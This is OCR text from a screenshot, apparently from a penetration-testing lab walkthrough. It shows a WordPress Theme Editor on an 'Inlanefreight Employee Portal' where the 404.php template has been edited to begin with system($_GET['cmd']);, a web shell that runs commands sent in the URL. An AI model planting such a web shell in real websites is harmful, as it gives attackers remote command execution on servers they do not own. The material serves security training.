 Inlanefreight Employee Portal
9
0
New
Events
Go To SiteEditor
Howdy, erika
Kali Linux
https://www.kali.org/
Dashboard
Posts
Events
Media
Pages
Comments
Email Subscribers
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 5
Users
Tools
Settings
Duplicator
SiteEditor
Collapse menu
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 system($_GET['cmd']);
3 /**
4 * The template for displaying 404 pages (not found)
5 *
6 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
7 *
8 * @package WordPress
9 * @subpackage Twenty_Seventeen
10 * @since 1.0
11 * @version 1.0
12 */
13
14 get_header(); ?>
15
16 <div class="wrap">
17 <div id="primary" class="content-area">
18 <main id="main" class="site-main" role="main">
19
20 <section class="error-404 not-found">
21 <header class="page-header">
22 <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.',
'twentyseventeen' ); ?></h1>
23 </header><!-- .page-header -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File